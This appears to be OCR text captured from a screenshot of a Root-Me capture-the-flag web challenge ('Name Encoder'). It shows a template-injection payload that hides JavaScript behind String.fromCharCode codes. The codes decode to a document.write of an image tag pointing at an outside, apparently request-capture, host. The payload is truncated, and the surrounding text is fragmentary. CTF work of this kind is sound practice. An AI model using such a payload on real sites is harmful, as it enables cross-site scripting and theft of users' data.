 Name Encoder
Main | Contact
Ready to create password for:
{{x=valueOf.name.constructor.fromCharCode;constructor.constructor(x(100,111,99,117,109,101,110,116,46,119,114,105,116,101,40,34,60,105,109,103,32,115,114,99,61,39,104,116,116,112,115,58,47,47,114,101,113,117,101,1
()}}
Enter your name: {{x=valueOf.name.construct
Create
Không bảo mật | challenge01.root-me.org/web-client/ch35/?name=+%7B%7Bx%3DvalueOf.name.constructor.from...